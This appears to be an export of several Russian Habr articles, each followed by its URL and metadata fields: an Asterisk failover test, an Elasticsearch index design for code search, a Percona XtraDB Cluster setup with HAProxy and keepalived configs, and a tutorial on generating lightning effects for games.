Nov 9 13:10:36 astnode1 pengine: [809]: info: get_failcount: Asterisk has failed 1000000 times on astnode1
Nov 9 13:10:36 astnode1 pengine: [809]: WARN: common_apply_stickiness: Forcing Asterisk away from astnode1 after 1000000 failures (max=1000000)
Nov 9 13:10:36 astnode1 pengine: [809]: notice: LogActions: Start Asterisk#011(astnode2)
```
Asterisk поднимается на втором сервере, R850 щелкает и переключает потоки.
##### Проблемы с питанием сервера.
Перед тестом я вернул astnode1 в рабочее состояние, но потоки остались на втором сервере. Проверим как сработает система если на втором сервере отключить питание.
логи:
```
Nov 9 13:20:10 astnode1 crmd: [810]: info: ais_status_callback: status: astnode2 is now lost (was member)
Nov 9 13:20:21 astnode1 kernel: [ 937.276823] wct4xxp 0000:06:08.0: Clearing yellow alarm span 1
Nov 9 13:20:21 astnode1 kernel: [ 937.448860] wct4xxp 0000:06:08.0: Clearing yellow alarm span 2
```
Думаю все понятно, сервер astnode2 упал и на astnode поднялись потоки и asterisk. Также протестировал отключение USB кабеля и отключение сервера от локальной сети R850 всегда срабатывал.
Благодаря компании DIGIUM и новому продукту R850, Asterisk поднялся на новый уровень надежности и применения. Теперь астерискеры могут спать спокойно. | https://habr.com/ru/post/160521/ | null | ru | null |
# Как мы индекс в Elasticsearch строили
### Что была за задача и чего мы хотели достичь
Всем привет! Меня зовут Даниил, и мы в Just AI разрабатываем платформу для создания различных чат-ботов. И для того, чтобы максимально упростить этот процесс, а именно процесс написания сценария работы бота, мы имеем свой собственный DSL.
С его помощью можно описать поведение вашего бота, а при помощи javascript’а наполнить бота различной кастомной логикой. Разработчики ботов на платформе используют для этого нашу web IDE, которая поддерживает этот DSL.
Сценарий для бота может состоять из большого количества файлов, в которых хочется ориентироваться и искать интересующую информацию.
Давайте пару слов скажу про то, а какой поиск мы хотели получить по итогу, когда делали его? Проще говоря, такой же, как и в любой IDE, к которой мы привыкли. Чтобы можно было искать не только по частичному совпадению, но так же и по regex, и по полному совпадению слова, а так же как с учетом регистра, так и без.
На самом деле, именно то, что показано на изображении ниже:
### Что будет в статье, а чего не будет
В этой статье мы рассмотрим наш путь в построении индекса в Elasticsearch. Вам будет куда проще читать, если у вас уже есть понимание, что это за зверь такой.
Будет описание нескольких концепций этого поискового движка, но эту статью точно нельзя назвать туториалом по работе с Elasticsearch. Это наш опыт формирования структуры индекса для поиска в файлах с кодом.
### Почему Elasticsearch?
Первый вопрос, на который нужно ответить, это “почему Elasticsearch?”. И ответ очень прозаичный. У нас в команде на тот момент не было опыта работы с поисковыми движками, поэтому было разумно и очевидно выбрать самый популярный из всех. Плюс к этому у нас также был опыт у команды эксплуатации по работе с Elasticsearch в Graylog. Почти все слышали про этот движок для поиска, он используется для систем поиска по логам, о нем существует огромное количество статей и различных примеров и достаточно неплохая документация. Вот так выбор и пал на него.
### Как мы храним наши файлы
Как уже было описано выше, то, над чем мы хотим прикрутить наш поиск - это файлы с кодом. Поэтому давайте сперва поподробнее посмотрим на наши исходные файлы. Данные мы храним в MongoDB, и каждый отдельный файл хранится в виде одного отдельного документа в коллекции.
Давайте посмотрим на пример с кодом, чтобы стало более наглядно:
```
theme: /
state: Start
q!: $regex
a: Let's start.
state: Hello
intent!: /hello
a: Hello hello
state: Bye
intent!: /bye
a: Bye bye
state: NoMatch
event!: noMatch
a: I do not understand. You said: {{$request.query}}
```
Вот такой файл хранится в MongoDВ в следующей структуре:
```
{
"fileName": String,
"content": BinData
}
```
И конкретный пример можно представить как:
```
{
"fileName": "main.sc",
"content":"ewogICAgInByb2plY3QiO...0KICAgIF0KfQ=="
}
```
Теперь понятно, что мы ищем и среди чего мы ищем.
Но теперь встает главный вопрос этой статьи... А нужно ли нам вообще как-то преобразовывать текущую структуру файла для поискового индекса и если да, то как?
### Как переводить наши данные в Elasticsearch
Для миграции данных в Elasticsearch есть различные инструменты. Есть, например, многим известный Logstash, который позволяет асинхронно по заданной конфигурации мигрировать ваши данные из различных источников в Elasticsearch. Используя этот инструмент можно задавать различные настройки фильтрации и трансформации данных.
Плюсы миграции через Logstash:
* известный протестированный временем продукт со стороны нагрузки, устойчивости и задержек
* нам нужно лишь написать код конфигурации, а не писать самостоятельно весь код бизнес-логики
* внешний компонент, который можно независимо масштабировать
Минусы миграции через Logstash для нашего случая:
* не очевидно, насколько сложный код трансформации можно написать
* вынесение логики трансформации от основной логики поиска и работы с файлами плохо влияет на общую картину того, как работает сервис
Плюсы у Logstash или любого другого варианта наподобие Logstash значительные, но в нашем конкретном случае они не превышают те минусы, что мы получаем даже при попытке использования подобного инструмента.
В связи с чем мы решили выполнять трансформацию в коде нашего приложения и так же контролировать миграцию из кода приложения самостоятельно.
### Первый вариант индекса
Учитывая наши условия, что нам нужно находить расположение найденной строки, ее номер в файле, то можно строить индекс двумя способами. Первый: каждый документ - это одна отдельная строка. Т.е. каждый документ маленький и известного размера. Второй вариант: когда у нас каждый документ так же как и в MongoDB - это целый файл, но строки уже разбиты и вложены в список с указанием номера строки.
Небольшое отступление к основам, почему именно так. Elasticsearch - это поисковый движок, основанный на [обратном индексе](https://en.wikipedia.org/wiki/Inverted_index). Другими словами, если поисковая строка сматчилась с документом, то он возвращает документ целиком и все. В связи с чем нам и нужно хранить дополнительную meta информацию, чтобы вместе с документом нам вернулись все необходимые данные.
Поскольку в MongoDB мы храним файл целиком в одном документе, то и в Elasticsearch решили первым шагом хранить все данные в рамках одного документа. Также это было сделано с мыслью, что таким образом весь индекс целиком будет занимать меньше памяти, чем если бы каждый документ представлял из себя отдельную строку.
Описать схему Elasticsearch в этом случаи можно следующим образом:
```
{
"files_index": {
"mappings": {
"properties": {
"fileName": {
"type": "keyword"
},
"lines": {
"type": "nested",
"properties": {
"line": {
"type": "text",
"analyzer": "ngram_analyzer"
},
"lineNumber": {
"type": "integer"
}
}
}
}
}
}
}
```
Тут самым важным является поле `lines`, которое имеет тип `nested`. Про этот тип данных в Elasticsearch можно найти много различных статей в интернете, где большинство говорит о том, что “старайтесь не использовать этот тип данных” или “не создавайте большие nested поля”. Штош, мы нарушили оба правила...
На конкретном примере с данными, документ индекса выглядит следующим образом:
```
{
"fileName": "main.sc",
"lines": [
{"line": "require: slotfilling", "lineNumber": 1},
...
{"line": " a: I do not understand. You said: {{$request.query}}", "lineNumber": 19}
]
}
```
И оно работало!
Но... всегда есть “но”.
Обновление документов в индексе может быть достаточно частой операцией, и поскольку документ в индексе получился большой, то при параллельных запросах в Elasticsearch на обновление, большое количество запросов попросту падало по таймауту в 30с.
Похоже это и оказалась та проблема, о которой предупреждали в различных статьях, и ее нужно было как-то решать.
### Делаем индекс меньше
Поскольку вариант с целым файлом на один документ не взлетел, значит, надо пробовать второй вариант, где у нас один документ - это одна строка исходного файла.
Теперь наша структура индекса выглядит так:
```
{
"files_index": {
"mappings": {
"properties": {
"fileName": {
"type": "keyword"
},
"line": {
"type": "text",
"analyzer": "ngram_analyzer"
},
"lineNumber": {
"type": "integer"
}
}
}
}
}
```
А документ теперь выглядит так:
```
{
"fileName": "main.sc",
{
"line": "require: slotfilling",
"lineNumber": 1
}
}
```
Таким образом эластик стал куда быстрее обновлять индексы, смог по максимуму параллелить индексацию, поскольку теперь обновление каждой строки шло в параллель отдельным запросом.
И то, что нас пугало вначале, что индекс будет весить больше, не оправдалось. Размер практически не поменялся.
Мы описали только структуру индекса, мы поняли, как сформировать индекс, чтобы его в принципе можно было использовать под наши нужды и обновлять без ошибок.
Но мы совсем не затронули вопрос, а как вообще будет выглядеть поисковый запрос?
### Поиск по умолчанию
Давайте рассмотрим вот такой пример:
У вас есть документ в elasticsearch - “hello world”.
Он с настройками по умолчанию, и мы хотим найти его, вбивая поисковую строку “hel”. Вполне себе живой пример, когда мы что-то ищем в нашей IDE, не правда ли?
Так вот в таком случае Elasticsearch не выдаст вам то, что вы ищете.
Все дело в таких штуках, как analyzer и tokenizer. С их помощью происходит предобработка как поисковой строки, так и данных индекса. И если они хранятся неправильно, то match не произойдет и нужный вам документ не будет выдан.
А по умолчанию они разбивают текст по пробелам и по спецсимволам, поэтому просто по подстроке, например, wor слова world, ничего найдено не будет, а вот по подстроке world текста “hello world” будет.
### Как же нам искать по части слова?
Так мы и познакомились с ngram в Elasticsearch. А именно вот [эта](https://www.google.com/url?sa=t&source=web&rct=j&url=https://about.gitlab.com/blog/2019/03/20/enabling-global-search-elasticsearch-gitlab-com/&ved=2ahUKEwiZo5aM9p_2AhU_hP0HHb5uC_AQFnoECAYQAQ&usg=AOvVaw3DIUtPRDEiYg_9tkO88bdT) статья от gitlab’а придала нам уверенности, что это именно то, что нам нужно.
Ngram - это ngram analyzer в терминах Elasticsearch. Его можно указать в mappings для поля.
Пример:
Сохраняем в индекс строку “hello world”. Допустим в настройках ngram analyzer’а у нас указано, что min=3, а max=5.
Это значит, что текст разбивается на части по 3, 4 и 5 символов.
hel, ell, llo, lo , o w, ..., rld, ..., o wor, worl, world
И если входная строка совпадет с одной из этих подстрок, то документ “hello world” будет выдан.
Так мы и сделали. Выше вы могли заметить, что мы используем ngran analyzer для поля line.
```
"line": {
"type": "text",
"analyzer": "ngram_analyzer"
}
```
Но... Тут тоже есть свое “но”.
Такой вариант работает хорошо, все необходимое находит и находит быстро. Единственная проблема, что таким образом мы “раздуваем” размер нашего индекса очень существенно.
Мы стали искать способ решения и этой проблемы и нашли его.
### Wildcard
Wildcard, как понятно из названия - это возможность указывать подобные конструкции: *hel*В таком случае поиск происходит куда быстрее, чем при regexp, и необходимый документ “hello world” будет выдан.
Все это работает благодаря особому объединению логики ngram и regexp, что позволяет, сохраняя скорость поиска, оптимизировать занимаемое индексом место.
Данный analyzer можно указать как для поля индекса, так и для предобработки поисковой строки.
Наш финальный вариант индекса выглядит следующим образом:
```
{
"files_index": {
"mappings": {
"properties": {
"fileName": {
"type": "keyword"
},
"line": {
"type": "wildcard"
},
"lineNumber": {
"type": "integer"
}
}
}
}
}
```
После перехода от ngramm analyzer к wildcard размер индекса стал меньше ориентировочно в 4-5 раза!
> Мы проводили тесты не на всех наших данных в продакшене, а во время исследования и разработки данной задачи. Было сгенерировано определенное количество данных, порядка 1 гигабайта, чтобы можно было легко понять изменения размера индекса. Сперва выполняли над индексом `POST //\_forcemerge`. И после чего замеряли размер через `GET /_cat/indices/`
>
>
Конечно, и здесь можно выделить свое “но”. Поскольку у нас достаточно небольшие размеры индекса, это порядка `10gb`, то у нас все работает очень даже шустро. Почти все запросы не превышают `0,1c`. Но можно предположить, что при действительно больших объемах данных на сотни гигабайтов или терабайтов, такой вариант может существенно уступать по скорости варианту с ngrams.
### Заключение
* В этой статье вы прошли вместе с нами путь от совершенного незнания, что представляет собой Elasticsearch и как с его помощью решать свои задачи, до момента, когда уже понятны детали и нюансы и на что стоит обращать внимание при решении своей конкретной задачи.
* Надеемся, эта статья оказалась полезной и кто-нибудь сможет сэкономить значительное количество времени и усилий. Также надеюсь, что статья покажет, что Elasticsearch это не черный ящик, который по умолчанию найдет то, что вам нужно. А скорее это некий конструктор Лего, к которому нужно внимательно читать инструкцию.
 | https://habr.com/ru/post/661237/ | null | ru | null |
# Переход на Percona XtraDB Cluster. Одна из возможных конфигураций
Итак, я начал внедрять в своей организации Percona XtraDB Cluster — переводить базы данных с обычного MySQL сервера в кластерную архитектуру.
#### Коротко о задаче и вводные данные
В кластере нам нужно держать:
* БД нескольких веб-сайтов с пользователями
* БД со статистическими данными этих пользователей
* БД для тикет-систем, систем управления проектами и прочая мелочь
Иными словами, БД практически всех наших проектов, из тех что крутятся у нас на MySQL, теперь должны жить в кластере.
Большинство проектов мы держим удаленно в ДЦ, поэтому и кластер будет находится там.
Задача разнести кластер географически по разным дата-центрам не стоит.
Для построения кластера используются 3 сервера одинаковой конфигурации: HP DL160 G6, 2X Xeon E5620, 24 GB RAM, 4x SAS 300GB в аппаратном RAID 10. Неплохое брендовое железо, которое я использую уже давно и которое меня пока не подводило.
#### Почему Percona?
— синхронная true multi-master репликация (Galera)
— возможность коммерческой поддержки от Percona
— форк MySQL c внушительным списком оптимизаций
#### Схема кластера
В кластере 3 ноды, для каждой вышеописанный физический сервер (OS Ubuntu 12.04).
Используется прозрачный коннект к одному виртуальному IP-адресу, разделяемому между всеми 3 серверами при помощи **keepalived**. Для балансировки нагрузки на ноды используется **HAProxy**, конечно же установленный на каждом сервере, чтобы в случае отказа одного из них, нагрузку благодаря VIP продолжал балансировать другой. Мы намеренно решили использовать для LB и VIP те же железки, что и для кластера.
Node **A** используется в качестве Reference (Backup) Node, которую не будут загружать запросами наши приложения. При этом она будет полноправным членом кластера, и участвовать в репликации. Это делается в связи с тем, что в случае сбоя в кластере или нарушения целостности данных мы будем иметь ноду, которая почти наверняка содержит наиболее консистентные данные, которые приложения просто не могли порушить из-за отсутствия доступа. Возможно, это выглядит расточительным расходованием ресурсов, но для нас 99% надежность данных все же важнее чем доступность 24/7. Именно эту ноду мы будем использовать для SST — State Snapshot Transfer — автоматического слива дампа на присоединяемую к кластеру новую ноду или поднимаемую после сбоя. Кроме того, Node **A** — отличный кандидат для сервера, откуда мы будем снимать стандартные периодические резервные копии.
Схематично это все можно изобразить примерно так:

Node B и Node C это рабочие лошадки, которые держат нагрузку, но при этом операции записи берет на себя только одна из них. Такова рекомендация многих специалистов, и ниже я остановлюсь на этом вопросе подробно.
#### HAProxy и детали балансировки
Запросы, приходящие на порт **3306**, HAProxy раскидывает по Round Robin между нодами **B** и **C**.
То, что приходит на **3307**, проксируется только на **Node B**. При этом если **Node B** вдруг упадет, запросы перейдут на указанную в качестве резервной **Node C.**
Для реализации нашей идеи (писать только на одну из нод) приложения должны быть написаны так, чтобы запросы на чтение шли через соединение с **10.0.0.70:3306** (10.0.0.70 — наш VIP), а запросы на запись направлялись на **10.0.0.70:3307**.
В нашем случае это потребует некоторой работы по созданию в конфиге PHP приложения нового коннекта, и замене имени переменной-DBHandler на другое значение. В целом, это не так сложно для тех приложений, которые написаны нами. Для сторонних проектов, чьи базы тоже будут в кластере, мы просто укажем порт 3307 по умолчанию. Нагрузку эти проекты создают небольшую, и потеря возможности распределенного чтения не так критична.
Конфиг HAProxy (**/etc/haproxy/haproxy.cfg**):
```
global
log 127.0.0.1 local0
log 127.0.0.1 local1 notice
maxconn 4096
chroot /usr/share/haproxy
daemon
defaults
log global
mode http
option tcplog
option dontlognull
retries 3
option redispatch
maxconn 2000
contimeout 5000
clitimeout 50000
srvtimeout 50000
frontend pxc-front
bind 10.0.0.70:3306
mode tcp
default_backend pxc-back
frontend stats-front
bind *:81
mode http
default_backend stats-back
frontend pxc-onenode-front
bind 10.0.0.70:3307
mode tcp
default_backend pxc-onenode-back
backend pxc-back
mode tcp
balance leastconn
option httpchk
server c1 10.0.0.106:33061 check port 9200 inter 12000 rise 3 fall 3
server c2 10.0.0.107:33061 check port 9200 inter 12000 rise 3 fall 3
backend stats-back
mode http
balance roundrobin
stats uri /haproxy/stats
stats auth haproxy:password
backend pxc-onenode-back
mode tcp
balance leastconn
option httpchk
server c1 10.0.0.106:33061 check port 9200 inter 12000 rise 3 fall 3
server c2 10.0.0.107:33061 check port 9200 inter 12000 rise 3 fall 3 backup
backend pxc-referencenode-back
mode tcp
balance leastconn
option httpchk
server c0 10.0.0.105:33061 check port 9200 inter 12000 rise 3 fall 3
```
Для того, чтобы HAProxy мог определить жив ли узел кластера, используется утилита **clustercheck**, (входит в пакет percona-xtradb-cluster), которая выводит сведения о состоянии ноды (Synced / Not Synced) в виде HTTP ответа. На каждом из узлов должен быть настроен xinetd сервис:
**/etc/xinetd.d/mysqlchk**
```
service mysqlchk
{
disable = no
flags = REUSE
socket_type = stream
port = 9200
wait = no
user = nobody
server = /usr/bin/clustercheck
log_on_failure += USERID
only_from = 0.0.0.0/0
per_source = UNLIMITED
}
```
**/etc/services**
```
...
# Local services
mysqlchk 9200/tcp # mysqlchk
```
HAProxy поднимает веб-сервер и предоставляет скрипт для просмотра статистики, что очень удобно для визуального мониторинга состояния кластера.
URL выглядит так:
```
http://VIP:81/haproxy/stats
```
Порт, а также логин и пароль для Basic авторизации указываются в конфиге.
Хорошо рассмотрен вопрос настройки кластера с балансировкой через HAProxy здесь: [www.mysqlperformanceblog.com/2012/06/20/percona-xtradb-cluster-reference-architecture-with-haproxy](http://www.mysqlperformanceblog.com/2012/06/20/percona-xtradb-cluster-reference-architecture-with-haproxy/)
#### Keepalived и VIP
```
$ echo "net.ipv4.ip_nonlocal_bind=1" >> /etc/sysctl.conf && sysctl -p
```
**/etc/keepalived/keepalived.conf**
```
vrrp_script chk_haproxy { # Requires keepalived-1.1.13
script "killall -0 haproxy" # cheaper than pidof
interval 2 # check every 2 seconds
weight 2 # add 2 points of prio if OK
}
vrrp_instance VI_1 {
interface eth0
state MASTER # SLAVE on backup
virtual_router_id 51
priority 101 # 101 on master, 100 and 99 on backup
virtual_ipaddress {
10.0.0.70
}
track_script {
chk_haproxy
}
}
```
#### Конфигурация нод
На хабре уже есть статья об установке и тестировании PXC: [habrahabr.ru/post/152969](http://habrahabr.ru/post/152969/), где оба вопроса рассмотрены подробно, поэтому установку я опускаю. Но опишу конфигурирование.
В первую очередь, не забудьте синхронизировать время на всех нодах. Я упустил этот момент, и довольно долго не мог понять, почему у меня намертво подвисает SST — он начинался, висел в процессах, но по факту ничего не происходило.
**my.cnf** на **Node A** (в моих конфигах это *node105*):
```
[mysqld_safe]
wsrep_urls=gcomm://10.0.0.106:4567,gcomm://10.0.0.107:4567
# wsrep_urls=gcomm://10.0.0.106:4567,gcomm://10.0.0.107:4567,gcomm://
# закомментированый параметр - тот, что нужно использовать
# при инициализации кластера, т.е. первом запуске первой ноды
# это важный момент, и он будет рассмотрен ниже
[mysqld]
port=33061
bind-address=10.0.0.105
datadir=/var/lib/mysql
skip-name-resolve
log_error=/var/log/mysql/error.log
binlog_format=ROW
wsrep_provider=/usr/lib/libgalera_smm.so
wsrep_slave_threads=16
wsrep_cluster_name=cluster0
wsrep_node_name=node105
wsrep_sst_method=xtrabackup
wsrep_sst_auth=backup:password
innodb_locks_unsafe_for_binlog=1
innodb_autoinc_lock_mode=2
innodb_buffer_pool_size=8G
innodb_log_file_size=128M
innodb_log_buffer_size=4M
innodb-file-per-table
```
Дальше — только отличающиеся параметры:
Node **B** (node106)
```
[mysqld_safe]
wsrep_urls=gcomm://10.0.0.105:4567
[mysqld]
bind-address=10.0.0.106
wsrep_node_name=node106
wsrep_sst_donor=node105
```
Node **C** (node107)
```
[mysqld_safe]
wsrep_urls=gcomm://10.0.0.105:4567
[mysqld]
bind-address=10.0.0.107
wsrep_node_name=node107
wsrep_sst_donor=node105
```
В последних двух конфигах мы недвусмысленно сообщаем серверу, где нужно искать первую ноду в кластере (которая знает где живут все члены группы), и что именно с нее, а не с другой из доступных, нужно забирать данные для синхронизации.
Именно на такой конфигурации я остановился сейчас, и собираюсь постепенно переводить проекты в кластер. Планирую продолжить писать о своем опыте и дальше.
#### Проблемные вопросы
Обозначу здесь вопросы, на которые я далеко не сразу нашел ответ, но ответ на которые особенно важен для понимая технологии и правильной работы с кластером.
###### **Почему рекомендуется писать на одну ноду из всех доступных в кластере? Ведь казалось бы, это противоречит идее мульти-мастер репликации.**
> Когда я впервые увидел эту рекомендацию, то очень расстроился. Я представлял себе multi-master таким образом, что можно ни о чем не заботясь писать на любой узел, и изменения гарантированно применятся синхронно на всех нодах. Но суровые реалии жизни таковы, что при таком подходе возможно повление cluster-wide deadlocks. Особенно велика вероятность в случае параллельного изменения одних и тех же данных в длинных транзакциях. Т.к. я не являюсь пока экспертом в этом вопросе, не могу объяснить этот процесс на пальцах. Но есть хорошая статья, где эта проблема освещена подробнейшим образом: [Percona XtraDB Cluster: Multi-node writing and Unexpected deadlocks](http://www.mysqlperformanceblog.com/2012/08/17/percona-xtradb-cluster-multi-node-writing-and-unexpected-deadlocks/)
>
>
>
> Мои собственные тесты показали, что при агрессивной записи на все ноды они ложились одна за другой, оставляя рабочей только Reference Node, т.е. по факту можно сказать, что кластер прекращал работу. Это, безусловно минус такой конфигурации, ведь третий узел мог бы в этом случае взять нагрузку на себя, но зато мы уверены, что данные там в целости и сохранности и в самом крайнем случае мы можем вручную запустить его в работу в режиме одиночного сервера.
>
>
###### **Как правильно указать IP адреса существующих в кластере нод при подключении новой?**
> Для этого есть 2 директивы:
>
>
> ```
> [mysqld_safe]
> wsrep_urls
>
> [mysqld]
> wsrep_cluster_address
>
> ```
>
>
> Первая, если я правильно понял, была добавлена Galera сравнительно недавно для возможности указать сразу несколько адресов нод. Больше принципиальных отличий нет.
>
>
>
> Значения этих директив поначалу у меня вызвали особую путаницу.
>
> Дело в том, что многие мануалы советовали на первой ноде кластера оставлять пустое значение **gcomm://** в wsrep\_urls.
>
> Оказалось, что это неправильно. Наличие **gcomm://** означает инициализацию нового кластера. Поэтому сразу после старта первой ноды в ее конфиге нужно удалять это значение. В противном случае после рестарта этого узла вы получите два разных кластера, один из которых будет состоять только из первой ноды.
>
>
>
> Для себя я вывел порядок конфигурации при запуске и перезапуске кластера (уже описанный выше более подробно)
>
> 1. Node A: запуск c **gcomm://B,gcomm://C,gcomm://**
>
> 2. Node A: удаление **gcomm://** в конце строки
>
> 3. Nodes B,C: запуск с **gcomm://A**
>
>
>
> NB: нужно обязательно указывать номер порта для Group Communication запросов, по умолчанию это 4567. То есть, правильная запись: **gcomm://A:4567**
###### **Можно ли с неблокирующим xtrabackup в качестве SST method писать на ноду-донор?**
> Во время SST **clustercheck** на доноре будет выдавать HTTP 503, соответственно для HAProxy или другого LB, который использует эту утилиту для определения статуса, нода-донор будет считаться недоступной, равно как и нода, на которую делается трансфер. Но это поведение можно изменить правкой **clustercheck**, который по сути обычный bash-скрипт.
>
> Это делается следующей правкой:
>
>
>
> **/usr/bin/clustercheck**
>
>
> ```
> #AVAILABLE_WHEN_DONOR=0
> AVAILABLE_WHEN_DONOR=1
>
> ```
>
>
> NB: заметьте, что делать так можно только в том случае, когда вы уверены что в качестве SST используется **xtrabackup**, а не какой-то другой метод. В нашем же случае, когда мы используем в качестве донора ноду, лишенную нагрузки, подобная правка вообще не имеет смысла.
#### Полезные ссылки
[Percona XtraDB Cluster](http://www.percona.com/software/percona-xtradb-cluster)
[XtraDB Cluster on mysqlperfomanceblog.com](http://www.mysqlperformanceblog.com/category/xtradb-cluster/)
[Percona Community Forums](http://forum.percona.com/index.php?t=thread&frm_id=13)
[Percona Discussion Google group](https://groups.google.com/forum/?fromgroups=#!forum/percona-discussion)
[Galera Wiki](http://www.codership.com/wiki/doku.php) | https://habr.com/ru/post/158377/ | null | ru | null |
# Молнии
Вы летите на своём корабле по пещере, уклоняясь от вражеского огня. Однако, довольно скоро вы осознаёте что врагов слишком много и похоже что это конец. В отчаянной попытке выжить вы жмёте на Кнопку. Да, на ту самую кнопку. На ту, что вы приготовили для особого случая. Ваш корабль заряжается и выпускает по врагам смертоносные молнии, одну за другой, уничтожая весь флот противника.
По крайней мере, таков план.
Но как же именно вам, как разработчику игры, **отрендерить** такой эффект?
#### Генерируем молнию
Как оказалось, генерация молнии между двумя точками может быть на удивление простой задачей. Она может быть сгенерирована как [L-System](http://habrahabr.ru/post/69989/) (с небольшим рандомом во время генерации). Ниже пример простого псевдо-кода (этот код, как и вообще всё в этой статье, относится к 2d молниям. Обычно это всё что вам нужно. В 3d просто генерируйте молнию так, чтобы её смещения относились к плоскости камеры. Или же можете сгенерировать полноценную молнию во всех трёх измерениях — выбор за вами)
```
segmentList.Add(new Segment(startPoint, endPoint));
offsetAmount = maximumOffset; // максимальное смещение вершины молнии
for each iteration // (некоторое число итераций)
for each segment in segmentList // Проходим по списку сегментов, которые были в начале текущей итерации
segmentList.Remove(segment); // Этот сегмент уже не обязателен
midPoint = Average(startpoint, endPoint);
// Сдвигаем midPoint на случайную величину в направлении перепендикуляра
midPoint += Perpendicular(Normalize(endPoint-startPoint))*RandomFloat(-offsetAmount,offsetAmount);
// Делаем два новых сегмента, из начальной точки к конечной
// и через новую (случайную) центральную
segmentList.Add(new Segment(startPoint, midPoint));
segmentList.Add(new Segment(midPoint, endPoint));
end for
offsetAmount /= 2; // Каждый раз уменьшаем в два раза смещение центральной точки по сравнению с предыдущей итерацией
end for
```
По сути, каждую итерацию каждый сегмент делится пополам, с небольшим сдвигом центральной точки. Каждую итерацию этот сдвиг уменьшается вдвое. Так, для пяти итераций получится следующее:





Не плохо. Уже выглядит хотя бы похоже на молнию. Однако, у молний часто есть ветви, идущие в разных направлениях.
Чтобы их создать, иногда, когда вы разделяете сегмент молнии, вместо добавлениях двух сегментов вам надо добавить три. Третий сегмент — просто продолжение молнии в направлении первого (с небольшим случайным отклонением).
```
direction = midPoint - startPoint;
splitEnd = Rotate(direction, randomSmallAngle)*lengthScale + midPoint; // lengthScale лучше взять < 1. С 0.7 выглядит неплохо.
segmentList.Add(new Segment(midPoint, splitEnd));
```
Затем, на следующих итерациях эти сегменты тоже делятся. Неплохо будет так же уменьшить яркость ветви. Только основная молния должна иметь полную яркость, так как только она соединенна с целью.
Теперь это выглядит так:



Теперь это больше похоже на молнию! Ну… по крайней мере форма. Но что насчёт всего остального?
#### Добавляем свет
Первоначально система, разработанная для игры использовала закруглённые лучи. Каждый сегмент молнии рендерился с использованием трёх четырёхугольников, для каждого из которых применялась текстура со светом (чтобы сделать её похожей на округлённую линию). Закругленные края пересекались, образуя стыки. Выглядело довольно хорошо:

… но, как вы видите, получилось довольно ярко. И, по мере уменьшения молнии, яркость только увеличивалась (так как пересечения становились всё ближе). При попытки уменьшить яркость возникала другая проблема — переходы становились **очень** заметными, как небольшие точки на протяжение всей молнии.
Если у вас есть возможность рендерить молнию на закадровом буфере — вы можете отрендерить её, применяя максимальное смешивание (D3DBLENDOP\_MAX) к закадровому буферу, а затем просто добавить полученное на основной экран. Это позволит избежать описанную выше проблема. Если у вас нет такой возможности — вы можете создать вершину, вырезанную из молнии путём создания двух вершин для каждой точки молнии и перемещения каждой из них в направлении 2D нормали (нормаль — перпендикуляр к среднему направлению между двумя сегментами, идущими в эту вершину).
Должно получится примерно следующее:

#### Анимируем
А это самое интересное. Как нам анимировать эту штуку?
Немного поэкспериментировав, я нашёл полезным следующее:
Каждая молния — на самом деле **две** молнии за раз. В этом случае, каждую 1/3 секунды, одна из молний заканчивается, а цикл каждой молнии составляет 1/6 секунды. С 60 FPS получится так:
* Фрейм 0: Молния1 генерируется с полной яркостью
* Фрейм 10: Молния1 генерируется с частичной яркостью, молния2 генерируется с полной яркостью
* Фрейм 20: Новая молния1 генерируется с полной яркостью, молния2 генерируется с частичной яркостью
* Фрейм 30: Новая молния2 генерируется с полной яркостью, молния1 генерируется с частичной яркостью
* Фрейм 40: Новая молния1 генерируется с полной яркостью, молния2 генерируется с частичной яркостью
* И т. д.
Т. е. они чередуются. Конечно, простое статическое затухание выглядит не очень, поэтому каждый фрейм есть смысл сдвигать немного каждую точку (особенно круто выглядит сдвигать конечные точки сильнее — это делает всё более динамичным). В результате получаем:
И, конечно, вы можете сдвигать конечные точки… скажем, если вы целитесь по движущимся целям:
И это всё! Как вы видите — сделать круто выглядящую молнию не так и сложно. | https://habr.com/ru/post/230483/ | null | ru | null |
Subsets and Splits